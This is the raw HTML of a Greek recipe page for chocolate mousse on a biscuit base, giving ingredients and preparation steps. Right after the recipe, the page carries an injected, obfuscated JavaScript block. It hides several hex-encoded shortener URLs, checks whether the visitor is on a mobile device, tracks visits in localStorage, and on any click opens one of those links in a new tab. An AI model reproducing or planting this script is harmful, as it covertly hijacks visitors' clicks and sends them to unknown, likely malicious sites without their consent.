style="margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;"><h1 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;color:#000000;--fontSize:50;line-height:1.2;"></h1><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:rgba(0,0,0,0.79);"></div></div></div><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none" style="margin-bottom:20px;"><img post-id="19774" fifu-featured="1" decoding="async" alt="Μους σοκολάτας σε μπισκοτένια βάση" title="Μους σοκολάτας σε μπισκοτένια βάση" title="Μους σοκολάτας σε μπισκοτένια βάση" src="https://www.sintayes.gr/wp-content/uploads/2016/02/29812741_l.jpg" class="img-responsive wp-image-19775"/></span><div class="fusion-text fusion-text-2">
<div class="shortcode-ingredients">
<h3>Υλικά συνταγής</h3>
<ul>
<li class="ingredient"><span style="color: #000000;"><strong>Για τη βάση:</strong></span></li>
<li class="ingredient"><span style="color: #000000;">3 φλ. τσαγιού θρυμματισμένα μπισκότα σοκολάτας</span></li>
<li class="ingredient"><span style="color: #000000;">1/4 φλ. τσαγιού (55 γρ.) βούτυρο λιωμένο </span></li>
<li class="ingredient"><span style="color: #000000;">2 κ.σ. ζάχαρη</span></li>
<li class="ingredient"><span style="color: #000000;">1 πρέζα αλάτι</span></li>
<li class="ingredient"><span style="color: #000000;"><strong>Για τη μους σοκολάτας:</strong></span></li>
<li class="ingredient"><span style="color: #000000;">2 φλ. τσαγιού σταγόνες σοκολάτας κουβερτούρας ή ψιλοκομμένη κουβερτούρα</span></li>
<li class="ingredient"><span style="color: #000000;">2 κ.σ. βούτυρο</span></li>
<li class="ingredient"><span style="color: #000000;">1 ½ φλ. τσαγιού κρέμα γάλακτος πλήρης</span></li>
<li class="ingredient"><span style="color: #000000;">2 αυγά (χωριστά οι κρόκοι-ασπράδια) +2 επιπλέον κρόκοι </span></li>
<li class="ingredient"><span style="color: #000000;">1/4 φλ. τσαγιού ζάχαρη άχνη</span></li>
<li class="ingredient"><span style="color: #000000;">2 κ.γ. εκχύλισμα βανίλιας</span></li>
<li class="ingredient"><span style="color: #000000;">1 σοκολάτα κουβερτούρας 125 γρ. σε θερμοκρασία δωματίου για γαρνίρισμα</span></li>
</ul>
<p><span style="color: #000000;"></span></p>
</div>
<div class="shortcode-directions instructions">
<h3>Εκτέλεση συνταγής</h3>
<ol>
<li><span style="color: #000000;"><strong>Για τη βάση:</strong> Τοποθετείτε τα θρυμματισμένα σε σκόνη μπισκότα, τη ζάχαρη, το αλάτι και το λιωμένο βούτυρο σε ένα μεγάλο μπολ και τα αναμιγνύετε με το χέρι ή σε μπλέντερ, μέχρι να ομογενοποιηθούν και έχετε ένα μείγμα σαν βρεγμένη άμμο.</span></li>
<li><span style="color: #000000;">Ρίχνετε το μείγμα στη βάση ενός ταψιού με αποσπώμενη βάση, διαμέτρου 23 εκ., και το πιέζετε με την ανάποδη ενός κουταλιού ή με τα χέρια σας ώστε να καλύψει ισομερώς τη βάση. Το βάζετε στο ψυγείο να κρυώνει.</span></li>
<li><span style="color: #000000;"><strong>Για τη μους σοκολάτας:</strong> Τοποθετείτε τους 4 κρόκους αυγών σε μπεν μαρί μαζί με τη ζάχαρη και τη βανίλια και ανακατεύετε γρήγορα και διαρκώς για 2 λ να “ψηθεί” το αυγό. Μετά τα μεταφέρετε στο κάδο του μίξερ και χτυπάτε σε υψηλή ταχύτητα με το σύρμα μέχρι να γίνει αφρώδες το μείγμα και να πάρει ξανθό χρώμα. </span></li>
<li><span style="color: #000000;">Λιώνετε σε μπεν μαρί, τις σταγόνες σοκολάτας με το βούτυρο, ανακατεύοντας ανά διαστήματα, μέχρι να λιώσει η σοκολάτα και έχετε ένα λείο σοκολατένιο μείγμα. Το αφαιρείτε από το μπεν μαρί και το αφήνετε για 2 λ. Μετά το ρίχνετε στο μπολ με το μείγμα αυγών, χτυπώντας διαρκώς μέχρι να ενσωματωθεί. Σταματάτε το μίξερ και το αφήνετε στην άκρη.</span></li>
<li><span style="color: #000000;">Σε καθαρό κάδο χτυπάτε τα ασπράδια σε πηχτή μαρέγκα. Προσθέτετε σταδιακά τη μαρέγκα στο μείγμα σοκολάτας ανακατεύοντας με μια μαρίζ, με απαλές κινήσεις από κάτω προς τα επάνω μέχρι να ενσωματωθούν τα υλικά. </span></li>
<li><span style="color: #000000;">Σε καθαρό κάδο πάλι, χτυπάτε τη κρέμα γάλακτος σε πηχτή σαντιγί την οποία και ενσωματώνετε με μαρίζ με απαλές κυκλικές κινήσεις στο σοκολατένιο μείγμα. Ρίχνετε τη μους στο ταψάκι πάνω από τη μπισκοτένια βάση, στρώνετε την επιφάνεια και την αφήνετε στο ψυγείο για 2-3 ώρες ή μέχρι να κρυώσει και πήξει καλά. </span></li>
<li><span style="color: #000000;">Όταν παγώσει ξεφορμάρετε το γλυκό σας. Με ένα αποφλοιωτή λαχανικών κόβετε φλύδες από τη σοκολάτα κουβερτούρας, γαρνίρετε το γλυκό σας και σερβίρετε. </span></li>
</ol>
<p><span style="color: #000000;"></span></p>
</div>
<p><a href="https://www.sintayes.gr/syntages/moyw-sokolataw-se-mpiskotenia-bash/">Πηγή</a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last" style="width:30.6666%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-widget-area fusion-widget-area-2 fusion-content-widget-area"><style type="text/css">.fusion-widget-area-2 {padding:0px 0px 0px 0px;}.fusion-widget-area-2 .widget h4 {color:#2b2e32;}.fusion-widget-area-2 .widget .heading h4 {color:#2b2e32;}.fusion-widget-area-2 .widget h4 {font-size:15px;}.fusion-widget-area-2 .widget .heading h4 {font-size:15px;}</style><div class="fusion-additional-widget-content"></div></div><div class="fusion-clearfix"></div></div></div></div></div><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x49\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x71\x6e\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x77\x7a\x6d\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x74\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x41\x5a\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x51\x79\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x58\x79\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x55\x59\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x55\x61\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x66\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="updated rich-snippet-hidden">2022-02-13T11:23:11+02:00</span><span>February 13th, 2022</span><span class="fusion-inline-sep">|</span><a href="https://www.spitikaidi.com.cy/category/blog/%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" rel="category tag">Συνταγές</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-theme-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25bc%25ce%25bf%25cf%2585%25cf%2582-%25cf%2583%25ce%25bf%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25ac%25cf%2584%25ce%25b1%25cf%2582-%25cf%2583%25ce%25b5-%25ce%25bc%25cf%2580%25ce%25b9%25cf%2583%25ce%25ba%25ce%25bf%25cf%2584%25ce%25ad%25ce%25bd%25ce%25b9%25ce%25b1-%25ce%25b2%25ce%25ac%25cf%2583%25ce%25b7%2F&amp;t=%CE%9C%CE%BF%CF%85%CF%82%20%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%20%CF%83%CE%B5%20%CE%BC%CF%80%CE%B9%CF%83%CE%BA%CE%BF%CF%84%CE%AD%CE%BD%CE%B9%CE%B1%20%CE%B2%CE%AC%CF%83%CE%B7" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?text=%CE%9C%CE%BF%CF%85%CF%82%20%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%20%CF%83%CE%B5%20%CE%BC%CF%80%CE%B9%CF%83%CE%BA%CE%BF%CF%84%CE%AD%CE%BD%CE%B9%CE%B1%20%CE%B2%CE%AC%CF%83%CE%B7&amp;url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25bc%25ce%25bf%25cf%2585%25cf%2582-%25cf%2583%25ce%25bf%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25ac%25cf%2584%25ce%25b1%25cf%2582-%25cf%2583%25ce%25b5-%25ce%25bc%25cf%2580%25ce%25b9%25cf%2583%25ce%25ba%25ce%25bf%25cf%2584%25ce%25ad%25ce%25bd%25ce%25b9%25ce%25b1-%25ce%25b2%25ce%25ac%25cf%2583%25ce%25b7%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#ffffff;background-color:#ff4500;border-color:#ff4500;" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="http://reddit.com/submit?url=https://www.spitikaidi.com.cy/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7/&amp;title=%CE%9C%CE%BF%CF%85%CF%82%20%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%20%CF%83%CE%B5%20%CE%BC%CF%80%CE%B9%CF%83%CE%BA%CE%BF%CF%84%CE%AD%CE%BD%CE%B9%CE%B1%20%CE%B2%CE%AC%CF%83%CE%B7" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25bc%25ce%25bf%25cf%2585%25cf%2582-%25cf%2583%25ce%25bf%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25ac%25cf%2584%25ce%25b1%25cf%2582-%25cf%2583%25ce%25b5-%25ce%25bc%25cf%2580%25ce%25b9%25cf%2583%25ce%25ba%25ce%25bf%25cf%2584%25ce%25ad%25ce%25bd%25ce%25b9%25ce%25b1-%25ce%25b2%25ce%25ac%25cf%2583%25ce%25b7%2F&amp;title=%CE%9C%CE%BF%CF%85%CF%82%20%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%20%CF%83%CE%B5%20%CE%BC%CF%80%CE%B9%CF%83%CE%BA%CE%BF%CF%84%CE%AD%CE%BD%CE%B9%CE%B1%20%CE%B2%CE%AC%CF%83%CE%B7&amp;summary=%CE%A5%CE%BB%CE%B9%CE%BA%CE%AC%20%CF%83%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AE%CF%82%0A%0A%CE%93%CE%B9%CE%B1%20%CF%84%CE%B7%20%CE%B2%CE%AC%CF%83%CE%B7%3A%0A3%20%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%CE%B8%CF%81%CF%85%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%B1%20%CE%BC%CF%80%CE%B9%CF%83%CE%BA%CF%8C%CF%84%CE%B1%C2%A0%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%0A1%2F4%20%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%2855%20%CE%B3%CF%81.%29%20%CE%B2%CE%BF%CF%8D%CF%84%CF%85%CF%81%CE%BF%20%CE%BB%CE%B9%CF%89%CE%BC%CE%AD%CE%BD%CE%BF%C2%A0%0A2%20%CE%BA.%CF%83.%20%CE%B6%CE%AC%CF%87%CE%B1%CF%81%CE%B7%0A1%20%CF%80%CF%81%CE%AD%CE%B6%CE%B1%20%CE%B1%CE%BB%CE%AC%CF%84%CE%B9%0A%CE%93%CE%B9%CE%B1%20%CF%84%CE%B7%20%CE%BC%CE%BF%CF%85%CF%82%20%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%3A%0A2%20%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%CF%83%CF%84%CE%B1%CE%B3%CF%8C%CE%BD%CE%B5%CF%82%20%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%20%CE%BA%CE%BF%CF%85%CE%B2%CE%B5%CF%81%CF%84%CE%BF%CF%8D%CF%81%CE%B1%CF%82%20%CE%AE%20%CF%88%CE%B9%CE%BB%CE%BF%CE%BA%CE%BF%CE%BC%CE%BC%CE%AD%CE%BD%CE%B7%20%CE%BA%CE%BF%CF%85%CE%B2%CE%B5%CF%81%CF%84%CE%BF%CF%8D%CF%81%CE%B1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" style="color:#ffffff;background-color:#77e878;border-color:#77e878;" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25bc%25ce%25bf%25cf%2585%25cf%2582-%25cf%2583%25ce%25bf%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25ac%25cf%2584%25ce%25b1%25cf%2582-%25cf%2583%25ce%25b5-%25ce%25bc%25cf%2580%25ce%25b9%25cf%2583%25ce%25ba%25ce%25bf%25cf%2584%25ce%25ad%25ce%25bd%25ce%25b9%25ce%25b1-%25ce%25b2%25ce%25ac%25cf%2583%25ce%25b7%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#ffffff;background-color:#35465c;border-color:#35465c;" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25bc%25ce%25bf%25cf%2585%25cf%2582-%25cf%2583%25ce%25bf%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25ac%25cf%2584%25ce%25b1%25cf%2582-%25cf%2583%25ce%25b5-%25ce%25bc%25cf%2580%25ce%25b9%25cf%2583%25ce%25ba%25ce%25bf%25cf%2584%25ce%25ad%25ce%25bd%25ce%25b9%25ce%25b1-%25ce%25b2%25ce%25ac%25cf%2583%25ce%25b7%2F&amp;name=%CE%9C%CE%BF%CF%85%CF%82%20%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%20%CF%83%CE%B5%20%CE%BC%CF%80%CE%B9%CF%83%CE%BA%CE%BF%CF%84%CE%AD%CE%BD%CE%B9%CE%B1%20%CE%B2%CE%AC%CF%83%CE%B7&amp;description=%CE%A5%CE%BB%CE%B9%CE%BA%CE%AC%20%CF%83%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AE%CF%82%0A%0A%CE%93%CE%B9%CE%B1%20%CF%84%CE%B7%20%CE%B2%CE%AC%CF%83%CE%B7%3A%0A3%20%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%CE%B8%CF%81%CF%85%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%B1%20%CE%BC%CF%80%CE%B9%CF%83%CE%BA%CF%8C%CF%84%CE%B1%C2%A0%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%0A1%2F4%20%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%2855%20%CE%B3%CF%81.%29%20%CE%B2%CE%BF%CF%8D%CF%84%CF%85%CF%81%CE%BF%20%CE%BB%CE%B9%CF%89%CE%BC%CE%AD%CE%BD%CE%BF%C2%A0%0A2%20%CE%BA.%CF%83.%20%CE%B6%CE%AC%CF%87%CE%B1%CF%81%CE%B7%0A1%20%CF%80%CF%81%CE%AD%CE%B6%CE%B1%20%CE%B1%CE%BB%CE%AC%CF%84%CE%B9%0A%CE%93%CE%B9%CE%B1%20%CF%84%CE%B7%20%CE%BC%CE%BF%CF%85%CF%82%20%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%3A%0A2%20%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%CF%83%CF%84%CE%B1%CE%B3%CF%8C%CE%BD%CE%B5%CF%82%20%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82%20%CE%BA%CE%BF%CF%85%CE%B2%CE%B5%CF%81%CF%84%CE%BF%CF%8D%CF%81%CE%B1%CF%82%20%CE%AE%20%CF%88%CE%B9%CE%BB%CE%BF%CE%BA%CE%BF%CE%BC%CE%BC%CE%AD%CE%BD%CE%B7%20%CE%BA%CE%BF%CF%85%CE%B2%CE%B5%CF%81%CF%84%CE%BF%CF%8D%CF%81%CE%B1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest fusion-last-social-icon" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" 